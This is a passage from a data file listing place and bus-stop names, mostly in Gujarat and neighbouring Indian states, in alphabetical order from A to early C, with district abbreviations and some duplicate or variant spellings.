"AMOD PATIYA",
"AMODAR",
"AMODARA",
"AMODARA",
"AMODARA BYD",
"AMODRA",
"AMRAIWADI",
"AMRAJINA MUVADA",
"AMRAN JMN",
"AMRAPAR",
"AMRAPAR FATAK VRL",
"AMRAPUR",
"AMRAPUR",
"AMRAVATI MH",
"AMRELI",
"AMRELI (HUDLI)",
"AMRELI DIVISION OFFICE",
"AMRELI GURUDATPETROLPUMP",
"AMRELI JESINGPARA",
"AMRELI RTO",
"AMRELI SEKHPIPRIYA",
"AMRELIVAI LILIY",
"AMROL",
"AMROLI",
"AMRUTPURA",
"AMRUTVEL",
"AMSET",
"AMTHANI",
"AMUDH",
"ANADARA RJ",
"ANAJANVA",
"ANAND",
"ANAND SAMARKHA CHOKDI",
"ANANDNAGAR",
"ANANDPAR NKT",
"ANANDPAR ROAD NKT",
"ANANDPAR RPR",
"ANANDPUR",
"ANANDPUR KHD",
"ANANDPURA",
"ANANDPURA SNG",
"ANANDPURI RJ",
"ANANDSAR",
"ANANDSAR BHJ",
"ANANDSAR ROAD NKT",
"ANANDVIHAR DL",
"ANARA",
"ANAS RJ",
"ANAVAL SRT",
"ANDERDA MRV",
"ANDERSUL MH",
"ANDHARI",
"ANDHATRI",
"ANDHERI MH",
"ANDHJAN MANDAL",
"ANER",
"ANGADI",
"ANGALDHARA",
"ANGALDHARA",
"ANGANVADA",
"ANGARESHWAR",
"ANIDA",
"ANIDA GDL",
"ANIYADARA",
"ANIYALI",
"ANIYARI",
"ANIYOR",
"ANIYOR",
"ANIYOR TLD",
"ANJAN",
"ANJAN CIMENT",
"ANJANERIGAV",
"ANJANI",
"ANJANI",
"ANJANI POSHINA",
"ANJANKUND",
"ANJAR",
"ANJAR BAGICHA",
"ANJAR GANGANAKA",
"ANJAR GEB",
"ANJAR TOWER",
"ANJIYAKADI",
"ANJIYAKHADI",
"ANJLAV",
"ANKADIYA",
"ANKEVALIYA",
"ANKEWALIYA",
"ANKHI",
"ANKHOL",
"ANKHOL",
"ANKHOL TLD",
"ANKLAD DHARMPUR",
"ANKLAV BSD",
"ANKLESHWAR HANSOT X",
"ANKLESHWAR GIDC",
"ANKLESHWAR RAJPIPLA X",
"ANKLESHWER",
"ANKOLVADI",
"ANKUR",
"ANSUYAMATA",
"ANTALIYA",
"ANTARJAD ROAD ADPR",
"ANTARSHAH",
"ANTARSUMBA",
"ANTARSUMBA",
"ANTARSUMBA ASHRAM",
"ANTARSUMBA ASHRAM VIGR",
"ANTARSUMBA VIGR",
"ANTISAR",
"ANTOLI(MODASA)",
"ANTOLI(WAGHODIYA)",
"ANTROLI",
"ANTROLI(BORSAD)",
"ANTROLI(DAHEGAM)",
"ANTROLI(KHEDA)",
"ANTROLI(MANGROL)",
"ANUMALA VYRA",
"ANUSHAKTI NAGAR",
"ANVARPURA",
"APRUJI",
"ARABLUS",
"ARADHNA",
"ARAJANPURA",
"ARAL",
"ARAL NKT",
"ARAMBHADA",
"ARANI JAM JODHPUR",
"ARATHI KRL",
"ARBUDA",
"ARBUDA",
"ARBUDA MNS",
"ARBUDANAGAR",
"ARDHNADHAM",
"ARERA",
"ARETH",
"ARETH",
"ARETHI",
"ARJANPAR ROAD",
"ARJANPAR ROAD NLY",
"ARJANSAR",
"ARLA",
"ARLA",
"ARNAI",
"ARNEJ",
"ARNI MH",
"ARSODIYA",
"ARTHE-MH",
"ASALADI",
"ASALGAM",
"ASALPUR",
"ASAMALI",
"ASARA",
"ASARNA X MHV",
"ASASAN",
"ASEDA",
"ASEDA DSA",
"ASHAPAR NLY",
"ASHAPUR COMPANY",
"ASHAPURA",
"ASHAPURA NAGAR NKT",
"ASHAYDI",
"ASHIYA VANDH NLY",
"ASHOJ",
"ASHOKGADH",
"ASHOKNAGAR",
"ASHOPALAV X VGM",
"ASIATIC COLLONEY",
"ASJOL",
"ASLALI",
"ASODA",
"ASODA",
"ASODA MNS",
"ASODAR",
"ASODAR AML",
"ASODAR X",
"ASOJ",
"ASTHA MP",
"ATADA LKPT",
"ATALI",
"ATALNAGAR",
"ATGAM",
"ATHADUNGRI",
"ATKOT",
"ATRETH",
"ATTARSUMBA KWJ",
"ATUL VIDHYALAYA",
"ATUL VLD",
"AURAIYA UP",
"AURANGABAD",
"AURNANDAL",
"AVAAL",
"AVAKHAL SDL",
"AVIDHA",
"AVLIKUND",
"AYODHYAMPURAM",
"AZADNAGAR NKT",
"B. H. COLLEGE UNJHA",
"BAADHA",
"BAAR",
"BABADAJ",
"BABALIYA",
"BABAPUR ROAD",
"BABARGHAT",
"BABHADKA GAM",
"BABHADKA ROAD",
"BABIPURA",
"BABIYA ROAD",
"BABLESHWAR MH SHRD",
"BABRA",
"BABRI",
"BABROL",
"BADA DUNGARA RJ",
"BADA MDV",
"BADA RUMAL RJ",
"BADAK VISAVADAR",
"BADALPUR",
"BADANPUR JDY",
"BADAPURA",
"BADARGADH ROAD",
"BADARGADH MLY",
"BADARGADH ROAD",
"BADARGANJ",
"BADARKHA",
"BADARPURA",
"BADELI",
"BADESARA",
"BADESARA LWD",
"BADGAON",
"BADHADA",
"BADHANI-X",
"BADIBAR",
"BADMER",
"BADODARA",
"BADODIYA RJ",
"BADODRA",
"BADOLI",
"BADVANI",
"BAGALIYA",
"BAGARA",
"BAGASARA GHED",
"BAGDANA",
"BAGDU JND",
"BAGHA RPR",
"BAGHALA",
"BAGIDAURA RJ",
"BAGODARA",
"BAGODARA ROAD",
"BAGODRA",
"BAGRARJ",
"BAGSARA",
"BAGUMRA",
"BAGVADAR PBR",
"BAGWADA VPI",
"BAHALJI",
"BAHEDIYA",
"BAHEDIYA",
"BAHEDIYA KHDM",
"BAHEDOON",
"BAHEJ CANAL",
"BAHI",
"BAHISARA",
"BAHIYAL",
"BAHUCHARAJI",
"BAHURUPA",
"BAHURUPA",
"BAJAGAR",
"BAJANA MLVN",
"BAJANA RJ",
"BAJARDA",
"BAJIPURA",
"BAJOTHIYA",
"BAJPURA",
"BAJPURA PLN",
"BAJRANGPUR",
"BAJRANGPURA",
"BAJRANPURA",
"BAJUD PLT",
"BAKADAJI",
"BAKARPUR",
"BAKHALVAD",
"BAKHARA RDN",
"BAKOR X",
"BAKRANA",
"BAKROL AND",
"BAKUTRA",
"BALA HANUMAN",
"BALAD",
"BALAD",
"BALAD KHERALU",
"BALADI",
"BALADIYA BHJ",
"BALADIYA BHJ",
"BALAGAM",
"BALAIYA X",
"BALALA",
"BALALKUVA",
"BALAMBA",
"BALAMBHADI",
"BALANGHARR",
"BALAPAR",
"BALAPAR NKT",
"BALAPUR",
"BALAPUR MH",
"BALARAM",
"BALARAM(AMBAJI)",
"BALARAM(KADI)",
"BALASANA",
"BALASAR ROAD",
"BALASARA RPR",
"BALASINOR",
"BALASINOR",
"BALASINOR GAJAPAGI NA MUVADA",
"BALCHONDHA",
"BALCHONDI",
"BALDA PISHAWAR",
"BALDANA",
"BALDHOI",
"BALEJ PBR",
"BALENDIYA",
"BALESHWAR",
"BALETA",
"BALI",
"BALINTA",
"BALISANA",
"BALIYA ZLD",
"BALODHAN",
"BALOL",
"BALOL MSN",
"BALOT",
"BALOT VANTHALI JUNAGADH DISI.",
"BALOT VANTHLI",
"BALOTA",
"BALOTA",
"BALOTRA",
"BALPUR",
"BALSASAN",
"BALSINOR",
"BALVA",
"BALVA CHOKDI",
"BALVANTPURA",
"BAMANA",
"BAMANA",
"BAMANGAM",
"BAMANIYA",
"BAMANPUJA",
"BAMANPURI MH",
"BAMANSAR",
"BAMANVA CHANGOD",
"BAMANVA KBT",
"BAMANVADA RJ SRO",
"BAMANVASHI",
"BAMBHADAI MDV",
"BAMBHADKA",
"BAMBHOR",
"BAMKHEDA-MH",
"BAMNASA",
"BAMOSANA VALAM",
"BAMOSANA(MEHSANA)",
"BAMOSANA(VISNAGAR)",
"BAMROADA X LWD",
"BAMROLI",
"BAMROLI RDN",
"BAMTI",
"BANAJ",
"BANANA MUVADA",
"BANAS",
"BANDA MH",
"BANDHA",
"BANDHALA BLKH",
"BANDHANI X",
"BANDHVAD",
"BANDRA HOUSING BORD OFFICE",
"BANDRA MH",
"BANDRA RAILWAY STATION FATA",
"BANDU",
"BANGA",
"BANGALORE",
"BANGANGA",
"BANGAVADI",
"BANJUL",
"BANJULINDING",
"BANK",
"BANSANG",
"BANSVADA",
"BANSWADA",
"BANSWARA",
"BANTVA",
"BANTWA DESHINGA",
"BANTWA DHUVADA",
"BANTWA FULRAMA",
"BANTWA GAREJ",
"BANTWA INDRA",
"BANTWA KHAGESHRI",
"BANTWA KHAKHAVI",
"BANTWA KHIJDAD",
"BANTWA KHUNPUR",
"BANTWA KHUNPUR",
"BANTWA KOTHADI",
"BANTWA KOYALANA",
"BANTWA MITI",
"BANTWA MODDAR",
"BANTWA NANDARKHA",
"BANTWA PIPLANA",
"BANTWA REVADRA",
"BANTWA SAMEGA",
"BANTWA SANOSARA",
"BANTWA SARDARGADH",
"BANTWA SATAPAR",
"BANTWA SHARMA",
"BANTWA THANIYANA",
"BANTWA VADA",
"BANTWADA",
"BAPA SITARAM CHOWK",
"BAPLA",
"BAPOD JAKATNAKA",
"BAPU COLLEGE",
"BAPURAI",
"BAR",
"BAR RJ",
"BARA",
"BARA NLY",
"BARADIYA",
"BARADIYA DWK",
"BARADIYA VISAVADAR",
"BARANDA LKPT",
"BARANDA ROAD",
"BARAS GAON MH",
"BARASADI",
"BARAVALA BAVISI",
"BARAYA MDR",
"BARDIPADA",
"BARDOLI",
"BARDOLI BUHRI",
"BARDOLI LINEAR",
"BARDOLI RAILWAY",
"BARDOLI SURATI JAKATNAKA",
"BARDOLIGAM",
"BAREJA",
"BAREJA X",
"BARIPADA VAGHAI",
"BARIPURA",
"BARIYA",
"BARIYAF",
"BARIYANAMUVADA",
"BARJHAR MP",
"BARKOL",
"BARLUT",
"BARMAN UNA",
"BARNOLI",
"BARNOLI",
"BARNOLI BYD",
"BARODA AGNISHANTI KENDRA",
"BARODA AKSHAR CHOWK",
"BARODA AMITNAGAR(SAMA TALAV)",
"BARODA ATALADRA",
"BARODA BHUTDIZAMPA",
"BARODA CENTRAL BUS STATION",
"BARODA CHAKLI CIRCLE",
"BARODA CHANI JAKAT NAKA",
"BARODA CHHANI OCTROI",
"BARODA COLLABERA SEVASI",
"BARODA DUMAD CHOKDI",
"BARODA FATEHGANJ",
"BARODA GENDA CIRCLE",
"BARODA GOLDEN CHOKDI",
"BARODA GOTRI",
"BARODA GSFC",
"BARODA HARI NAGAR",
"BARODA JAMBVA BYPASS",
"BARODA KALALI FATA",
"BARODA KIRTISTHAMBH",
"BARODA MAKARPURA STAND",
"BARODA MODEL FARM",
"BARODA NATUBHAI CIRCLE",
"BARODA NIZAM PURA",
"BARODA PANDYA HOTEL",
"BARODA PANIGATE",
"BARODA POLYTECHNIC",
"BARODA RACE COURSE",
"BARODA RAILWAYSTATION",
"BARODA RLY STATION( INTERCITY)",
"BARODA S.T. DIVISION OFFICE",
"BARODA SOMA TALAV",
"BARODA SSGHOSPITAL",
"BARODA SUSHEN CHOKDI",
"BARODA TIMBI HOSPITAL",
"BARODA VIP CHOKDI",
"BAROI MDR",
"BAROL PATIYA DEMAI",
"BARRA",
"BARSALEDA",
"BARSOL FATAK",
"BARUMAL(DHARAMPUR)",
"BARUMAL(VAPI)",
"BARVALA",
"BARVALA COLLEGE BGR",
"BARVALA ROAD",
"BARVALABAVAL",
"BASAN",
"BASHKA",
"BASNA",
"BASPA",
"BASSE",
"BASU",
"BASWADA",
"BATAHOUSE",
"BATHADA RJL",
"BAUKHA",
"BAVADIYA",
"BAVAL BARVADA JETPUR",
"BAVALIYA",
"BAVALYALI DHOLERA",
"BAVAPIPALIYA",
"BAVAPIPALIYA JETPUR",
"BAVARUSHTAM",
"BAVKA",
"BAVLA",
"BAVLAROAD",
"BAVLIDAR",
"BAVLIYARI",
"BAVSAR",
"BAVSAR",
"BAVSAR HMT",
"BAYAD",
"BAYAD-Z",
"BAYAL",
"BAYAL DHANKHAROL",
"BAYATH",
"BECHRAJI",
"BEDA",
"BEDA RAYPURA",
"BEDA-SEDARDA",
"BEDAACOMPANY",
"BEDANCHI",
"BEDASAN",
"BEDASAN",
"BEDASAN BLD",
"BEDCHIT",
"BEDI",
"BEDIYA",
"BEDIYA UNA",
"BEDLA",
"BEDMAL",
"BEDSA RJ",
"BEDVAN",
"BEDWALI LWD",
"BELA",
"BELA BAIF",
"BELA ROAD RPR",
"BELA RPR",
"BELGAM",
"BENAP",
"BEPADAR",
"BERA ROAD",
"BERACHIYA NLY",
"BERAJA",
"BERAJA ROAD",
"BERANA",
"BERANA HMT",
"BERAPARAB",
"BERENDING",
"BERNA",
"BERNAMANDIR",
"BERU NKT",
"BETALIYA",
"BETAVAD-MH",
"BEVATA",
"BH0LAV",
"BHABHAR",
"BHABHRA MP",
"BHACHA UNA",
"BHACHALI",
"BHACHAU NEW",
"BHACHAV",
"BHACHUNDA NLY",
"BHAD",
"BHADAI",
"BHADAJALIYA DRJ",
"BHADAM RJP",
"BHADARADI",
"BHADARDA ROAD (BNM)",
"BHADARVA",
"BHADARWADI",
"BHADATH",
"BHADAVAV",
"BHADBHIDIYA",
"BHADBHUNJA SNG",
"BHADBHUT",
"BHADENA",
"BHADER",
"BHADER DHORAJI TALUKA",
"BHADHARPUR",
"BHADI",
"BHADI",
"BHADIYA",
"BHADKAD",
"BHADKASAR",
"BHADKHA",
"BHADKODRA",
"BHADKODRA",
"BHADKUVA",
"BHADLA",
"BHADLI",
"BHADLI GDHS",
"BHADOL",
"BHADRA",
"BHADRA X JMN",
"BHADRADA",
"BHADRAKALI",
"BHADRAMALI",
"BHADRAN",
"BHADRASA",
"BHADRAVADI",
"BHADRESAR",
"BHADRESHWAR ADPR",
"BHADROADGAM LWD",
"BHADROD MHV",
"BHADRVA",
"BHADTHAR KBL",
"BHADVEL",
"BHAGAD",
"BHAGAL",
"BHAGANAMUVADA",
"BHAGATNAMUVADA",
"BHAGEDI",
"BHAGPUR",
"BHAGPUR",
"BHAGPUR PRJ",
"BHAGUDA",
"BHAGVANJI NA MUVADA",
"BHAGVANPURA MHV",
"BHAGWA",
"BHAGWANJI NA MUVADA",
"BHAIRAVI ASHRAM",
"BHAJNA",
"BHAKA",
"BHAKADIYAL",
"BHAKHAR",
"BHAKHARI",
"BHAKTI PARK BHUJ",
"BHALADA(BALASINOR)",
"BHALADA(LUNAWADA)",
"BHALAK",
"BHALAK",
"BHALAK VJP",
"BHALALA",
"BHALANA",
"BHALECHHEL MNDRD",
"BHALEJ",
"BHALEJ AND",
"BHALGAM RDN",
"BHALGAMDA",
"BHALOD",
"BHALUSANA",
"BHALUSANA SATALASANA",
"BHALVAV",
"BHAMADIYA",
"BHAMADIYA",
"BHAMATHAL",
"BHAMMARIYA KUWA",
"BHAMODARA SEL",
"BHAMRA",
"BHAMRA MP",
"BHANADA NLY",
"BHANANDRA ( RJP)",
"BHANASIMAL",
"BHANAVAD",
"BHANAVAT",
"BHANAVAT X",
"BHANDARA",
"BHANDARI VANDH",
"BHANDARIYA",
"BHANDAVAL",
"BHANDER",
"BHANDOTRA GDRBR",
"BHANDU COLLEGE",
"BHANDU MEHSANA",
"BHANDU MSN",
"BHANDURI",
"BHANDUT",
"BHANDVAL IDR",
"BHANEJADA",
"BHANGERA ROAD",
"BHANGOR",
"BHANGOR ROAD JMN",
"BHANIYA",
"BHANKHARI",
"BHANKHARVAD",
"BHANPUR",
"BHANPUR VJP",
"BHANVAD",
"BHAPADI",
"BHARAD",
"BHARADAVA",
"BHARADIYA",
"BHARADVA",
"BHARADVA",
"BHARAMIYA KHDM",
"BHARANA",
"BHARAPAR",
"BHARAPAR BHJ",
"BHARAPAR NKT",
"BHARAPAR ROAD NKT",
"BHARASAR ROAD NRN",
"BHARATNAGAR",
"BHARATPUR BORDER UP",
"BHARATPUR RJ",
"BHARAVANDH NLY",
"BHARDASAR",
"BHARGAV SOCIETY",
"BHARKUNDA",
"BHAROLI",
"BHARUCH BHOLAV",
"BHARUCH BUS STAND (BHOLAV)",
"BHARUCH GNFC S.T.STAND",
"BHARUCH JAMBUSAR BY PASS",
"BHARUCH ZADESHWAR X",
"BHARUCH ZADESHWAR X",
"BHARUDIRJ",
"BHARVAS",
"BHASVAV BCH",
"BHAT",
"BHATAMAL",
"BHATARIYA",
"BHATASAN",
"BHATASANA",
"BHATEL",
"BHATERA",
"BHATGAM",
"BHATGAM JETPUR",
"BHATHAN",
"BHATHARA VANDH NKT",
"BHATHHA",
"BHATHROT",
"BHATIVADA DAHOD",
"BHATIYA",
"BHATIYA KHAMBHALIYA",
"BHATIYA ROAD",
"BHATLAV",
"BHATLAV PATIYA",
"BHATNA MUVADA",
"BHATPUR",
"BHATPURA BYD",
"BHATSAN",
"BHATSAR",
"BHATSIMROLI",
"BHATVAR",
"BHAVADAFATAK",
"BHAVANDAGAD AHW",
"BHAVANIPAR NLY",
"BHAVANIPURA",
"BHAVDA PATIA",
"BHAVNAGAR",
"BHAVNAGAR CRESENT CIRCLE",
"BHAVNAGAR DIAMOND CIRCLE",
"BHAVNAGAR GHOGHA CIRCLE",
"BHAVNAGAR JEWELS CIRCLE",
"BHAVNAGAR KALIYABID PANI TANKI",
"BHAVNAGAR MAHILACOLLEGE CIRCLE",
"BHAVNAGAR MASTRAM MANDIR",
"BHAVNAGAR NARI X",
"BHAVNAGAR PRESS QUARTER",
"BHAVNAGAR RTO CIRCLE",
"BHAVNAGAR RUPANI CIRCLE",
"BHAVNAGAR SANSKARMANDAL CIRCLE",
"BHAVNAGAR SHIVAJI CIRCLE",
"BHAVNAGAR TALAJA JAKATNAKA",
"BHAVNAGAR VARTEJ X",
"BHAVPAR",
"BHAVPURA",
"BHAYALA BVL",
"BHAYAPURA",
"BHAYAVADAR UPT",
"BHAYLI",
"BHEDI-1 NLY",
"BHEDI-2 NLY",
"BHEKHADIYA",
"BHEMAJI GOLIYA",
"BHEMAL",
"BHEMPUR",
"BHENSDAD",
"BHENSJAL",
"BHENSKATRI",
"BHENSLI",
"BHERAIYA ROAD",
"BHERSAM",
"BHERVI MANDIR",
"BHESAN JND",
"BHESANA",
"BHETALI",
"BHETASI(ANAND)",
"BHETASI(BORSAD)",
"BHETAWADA",
"BHETSUDA",
"BHIDIYA SMNT",
"BHIJPUR",
"BHIKHAPURA",
"BHIKHAPURA",
"BHIKHODAI",
"BHILAD",
"BHILAD BORDER",
"BHILDI",
"BHILDI",
"BHILESHVAR",
"BHILKUVA RJ",
"BHILODA",
"BHILODA-1",
"BHILODIYA",
"BHILOT",
"BHILUDA RJ",
"BHILVAN",
"BHILWADA",
"BHIMASAR",
"BHIMASAR ANJAR",
"BHIMASAR GAM",
"BHIMASAR RD",
"BHIMASAR RD",
"BHIMASAR ROAD",
"BHIMDAD",
"BHIMKATA",
"BHIMORA",
"BHIMPAGALA",
"BHIMPAR ROAD",
"BHIMPOR",
"BHIMPURA",
"BHIMPURA HMT",
"BHIMPURA VJP",
"BHIMPURI FALIYA",
"BHIMRAI NLY",
"BHIMSAR NKT",
"BHIMSOR",
"BHIMTALAV",
"BHINAD RDN",
"BHINAR",
"BHINAR X UNAI",
"BHINDIYARA",
"BHINDOL",
"BHINDORA",
"BHINGRAD",
"BHINMAL",
"BHIRANDIYARA",
"BHISARA MDV",
"BHITARA",
"BHITIYA",
"BHITKHURD",
"BHIVANDI",
"BHKHA",
"BHODALIYA RDN",
"BHODAR",
"BHOGAT",
"BHOIKA",
"BHOIPURA",
"BHOJAY",
"BHOJDE",
"BHOJPUR",
"BHOKARVA",
"BHONKARVA",
"BHONYNI",
"BHOPAL ASARAM SQUARE",
"BHOPAL ISBT",
"BHOPAL ISBT MP",
"BHOPAL KARUAD SQUARE",
"BHOPAL LALGHATI",
"BHOPAL MEENAL GATE",
"BHOPALKA",
"BHOPALSAGAR RJ",
"BHORAL",
"BHORARA MDR",
"BHORARA MDR ROAD",
"BHORINGDA",
"BHORIYA",
"BHOTHAD ROAD DSA",
"BHOYAN",
"BHOYAN ROAD",
"BHUCHHAD",
"BHUDASAN",
"BHUDASAN BYD",
"BHUJ",
"BHUJ AIR FORCE",
"BHUJ CIVIL HOSPITAL",
"BHUJ COMMERCE COLLEGE",
"BHUJ ENGINEARING COLLAGE ROAD",
"BHUJ JAYNAGAR",
"BHUJ JUBILI CIRCLE",
"BHUJ RANNUTSAV",
"BHUJ RTO CIRCLE",
"BHUJERIB MALPUR",
"BHUJODI",
"BHUJODI ROAD BHJ",
"BHUJPAR",
"BHUJPUR",
"BHUKHI DEM",
"BHUKHLI SANTHALI",
"BHUMALI",
"BHUMAPURA",
"BHUMEL",
"BHUNAV",
"BHUNDMARIYA",
"BHUNIDRA",
"BHUNIYA RJ",
"BHUNJRI",
"BHUPGADH",
"BHURAKHIYA",
"BHURBHENDI",
"BHURKHIYA RJ",
"BHUSAVAL",
"BHUTAKIA",
"BHUTAKIYA",
"BHUTBANGLA NVS",
"BHUTDI ZAPA",
"BHUTEDI",
"BHUTESHWAR",
"BHUTESHWARI",
"BHUTESWER",
"BHUTIYA",
"BHUTIYA IDR",
"BHUTKIYA ROAD",
"BHUVA",
"BHUVA X",
"BHUVAKOS",
"BHUVAL",
"BHUVASAN BRDL",
"BHUWAD ROAD",
"BIBAR",
"BIBAR NKT",
"BIDADA",
"BIDADA MDV",
"BIDAJ",
"BIDDA",
"BIJASAN BORDER",
"BIKHADI MH",
"BILA - KARLA",
"BILADIYA",
"BILAPAD",
"BILATHA",
"BILDHA",
"BILESVAR PBR",
"BILESWAR MDV",
"BILIAMBA",
"BILIMORA",
"BILIYA",
"BILIYA SDP",
"BILKHA",
"BILPAN",
"BILPAR HMT",
"BILWANI",
"BINARAASHRAM",
"BINCHIWADA",
"BINDAR BIN SLVS",
"BIRBARA",
"BIRSAMUNDA",
"BIRSAMUNDA-SACHIVALAY",
"BIRVADI JKT",
"BISIVADA",
"BISU",
"BITA NLY",
"BITA VALADIYA",
"BITAVALADIYA",
"BITHALI RJP",
"BITIYARI NLY",
"BITIYARI NLY",
"BITTA",
"BITTA ROAD",
"BIYAVAR RJ",
"BOBDI",
"BOBHA",
"BOBHA PRJ",
"BOCHA MDR",
"BOCHASAN",
"BOCHOK",
"BODADUNGAR",
"BODAKA",
"BODAKA MENDARDA",
"BODELI",
"BODELI IDR",
"BODELI KAVANT CHOKDI",
"BODGAM",
"BODHAN",
"BODI",
"BODKA",
"BODLAI",
"BODY HMT",
"BOKARVADA",
"BOKHIRA PBR",
"BOLUNDRA",
"BOLUNDRA IDR",
"BOLUNDRA RUVACH IDR",
"BOLUNDRA SARDOI MDA",
"BORA",
"BORA POSHINA",
"BORADIYA",
"BORADIYA MALPUR",
"BORAL",
"BORALA",
"BORALA",
"BORAT VADA",
"BORBAR",
"BORBHATHA",
"BORBHATHA(ANKLESHWER)",
"BORDA",
"BORDA NIZAR",
"BORDARVING NLY",
"BORDI DHANSURA",
"BORDI LWD",
"BORDI(AMRELI)",
"BORDI(BAYAD)",
"BORIAVI",
"BORIAVI HIGHWAY",
"BORIDRA",
"BORIPITHA",
"BORISAVAR",
"BORIVALI NANCY COLONY",
"BORIVALI SUKURVADI",
"BORIVALI SUKURWADI",
"BORIYA",
"BORIYA ( RJP )",
"BORIYACH",
"BORIYACH(DHARAMPUR)",
"BORIYACH(NAVSARI)",
"BORIYAD",
"BORIYAD X",
"BORIYAKOTAR",
"BORIYAVI",
"BORJARA MH",
"BORKHADI",
"BORKHAL",
"BORLA",
"BOROL",
"BORSAD",
"BORSAD X",
"BORTHAVADA",
"BORU",
"BORUDA",
"BORVAI",
"BORVAI KAMPA",
"BORVAI KAMPA MALPUR",
"BORVAI LWD",
"BORVATO BYD",
"BORVAV",
"BOTAD",
"BOTAD X",
"BRAHMANGAON MH",
"BRAHMANWADA",
"BRAHMANWADA",
"BRAHMANWADA",
"BRIKAMA",
"BRIKAMA-BA",
"BTV KOTDA BAVISHI",
"BUBHARASAN BLD",
"BUDA",
"BUDHARASAN",
"BUDHARMORA ANJ",
"BUDIYA NLY",
"BUHARI",
"BUKNA",
"BULOCK",
"BUNDEL BVN",
"BURANPUR",
"BUREAU",
"BURETHA",
"BURHANPUR MP",
"BURI",
"BURI BANTWA TALUKA",
"BURLA",
"BUSTER KANDLA",
"BUTAVADAR",
"BUTBHAVANI",
"BUTLAV",
"BUTVADA",
"BUVA",
"BYAVAR RJ",
"C.N.",
"CANTONMENT",
"CANTONMENT CRPF",
"CARGO GDDM",
"CBS",
"CH 0",
"CHA. SAMDHIYALA",
"CHA. SAMDHIYALA JETPUR",
"CHAADA",
"CHACH BANDAR",
"CHACHANA DHK",
"CHACHAPAR",
"CHACHRIYA",
"CHADA",
"CHADANSAR",
"CHADASANA",
"CHADASANA",
"CHADASNA",
"CHADIYA",
"CHADIYANA",
"CHADOTAR",
"CHAGIYA ",
"CHAINA VASAHAT",
"CHAKALIA",
"CHAKALIYA",
"CHAKAMPAR",
"CHAKAR",
"CHAKAR MDR",
"CHAKDHARA",
"CHAKLASI",
"CHAKLASI NDD",
"CHAKRA",
"CHAKVAN",
"CHALALA",
"CHALALA DHR",
"CHALALI",
"CHALALIGAM",
"CHALAMALI",
"CHALASANA",
"CHALIS GANV",
"CHALTHAN",
"CHALWADA",
"CHAMANPAR",
"CHAMANPURA",
"CHAMARA",
"CHAMARDI",
"CHAMARWADA",
"CHAMEN",
"CHAMLA",
"CHAMPA",
"CHAMPA HMT",
"CHAMPELI",
"CHAMPLANAR",
"CHAMPLANAR HMT",
"CHAMTHAN",
"CHAMTHAN BLD",
"CHAMUDA BORIVALLI",
"CHAMUNDA CIRCLE",
"CHAMUNDA NAGAR RPR",
"CHANAKYAPURI",
"CHANASMA",
"CHANCHAVEL",
"CHANCHELAV GDR",
"CHANCHVEL",
"CHAND FARM",
"CHANDANSAR",
"CHANDAP",
"CHANDAP IDR",
"CHANDAPUR",
"CHANDARANI ANJ",
"CHANDARVA",
"CHANDAVAL RJ",
"CHANDERIYA",
"CHANDESAR",
"CHANDGADH",
"CHANDIAL",
"CHANDIGADH",
"CHANDIGARH PB",
"CHANDISAR",
"CHANDIYA",
"CHANDKHEDA ABD",
"CHANDLI",
"CHANDLODIYA",
"CHANDOLA",
"CHANDORI MH",
"CHANDPUR PRJ",
"CHANDPURA",
"CHANDRALA GND",
"CHANDRANAGAR NKT",
"CHANDRANGAR NKT",
"CHANDRAVADA",
"CHANDRAVADI",
"CHANDRAVAR",
"CHANDRAVATI",
"CHANDRODA",
"CHANDRODA",
"CHANDRODA ROAD",
"CHANDRUMANA",
"CHANDUMANA",
"CHANDVAD",
"CHANDWANA",
"CHANGA",
"CHANGA COLLEGE",
"CHANGACOLLEGE",
"CHANGWADA",
"CHANLESHWAR BHJ",
"CHANOD",
"CHANOD X",
"CHANOTHIYA-RAMPURA",
"CHANSAD",
"CHANSOL KRL",
"CHANVAD",
"CHAPA",
"CHAPA IDR",
"CHAPALDHARA",
"CHAPAR GAM",
"CHAPAR ROAD",
"CHAPI GAM",
"CHAPRA",
"CHAPTI",
"CHAR RASTA",
"CHAR RASTA SANGHI",
"CHARA F/GO",
"CHARADA",
"CHARADA",
"CHARADA MNS",
"CHARADU",
"CHARADVA",
"CHARAN GAON MH",
"CHARANGAM",
"CHARANIYA",
"CHARANVANTA",
"CHARANVANTA HMT",
"CHARED",
"CHAREL JAM KANDORNA",
"CHARI",
"CHARKHA",
"CHARKHADI",
"CHARKHADIA",
"CHARKLA DWK",
"CHARNALA RJL",
"CHARNMAL MH",
"CHARODIYA",
"CHAROTAR",
"CHAROTAR HOSPITAL",
"CHAROTAR PLN",
"CHAROTAR PURA PLN",
"CHAROTI",
"CHARUP",
"CHARUTAR HOSPITAL",
"CHARUTOR",
"CHARVADA",
"CHASA",
"CHATAVADA",
"CHATHI",
"CHATRACHA VANTHLI",
"CHATTER",
"CHATTHA MILE",
"CHAUKIYA",
"CHAUTA ROAD KTYNA",
"CHAUTAN RJ",
"CHAVADA",
"CHAVADKA NKT",
"CHAVAJ",
"CHAVAND",
"CHAVDA",
"CHAVDIYAO",
"CHAVDKA NKT",
"CHAVELI",
"CHAVLAJ",
"CHAVRA",
"CHAVSHALA",
"CHEKHALAPAGI",
"CHEKHALAPAGI PRJ",
"CHEKHLAPAGI",
"CHELANA",
"CHELIGHODI",
"CHENPUR",
"CHER",
"CHHAARI NKT",
"CHHABALIYA",
"CHHABHAU",
"CHHABHAU BYD",
"CHHABLIYA",
"CHHACHHAVADI",
"CHHADAVARA",
"CHHADURA NLY",
"CHHADVAVADAR",
"CHHADVAVADAR DHORAJI",
"CHHALA",
"CHHALADI",
"CHHALIER",
"CHHAMICHA",
"CHHAMICHHA",
"CHHANI",
"CHHANSARA",
"CHHAPARA",
"CHHAPARI BORDER",
"CHHAPARI DHD",
"CHHAPI",
"CHHAPI GAM",
"CHHAPI TAJ",
"CHHAPRA JMN",
"CHHAPTI",
"CHHARA",
"CHHARODI(CHANDOLA)",
"CHHARODI(DHANDHUKA)",
"CHHASARA GAM MDR",
"CHHASARA NLY",
"CHHASARA ROAD MDR",
"CHHASARA ROAD NLY",
"CHHASIYANA",
"CHHATADIYA",
"CHHATAR",
"CHHATAR",
"CHHATARKI BHC",
"CHHATASANA",
"CHHATAVA DSA",
"CHHATHIYARDA",
"CHHATRAL",
"CHHATRAL X",
"CHHATTA MILE",
"CHHAYAN",
"CHHELPURA",
"CHHER ATPS",
"CHHEVDI",
"CHHILODARA",
"CHHILODRA",
"CHHINI FALIA",
"CHHINI FALIYA",
"CHHIPADI",
"CHHIPADI",
"CHHIPADI PATIYA",
"CHHIPDI",
"CHHIPDI PATIYA",
"CHHITADARA",
"CHHITADARA",
"CHHITRA",
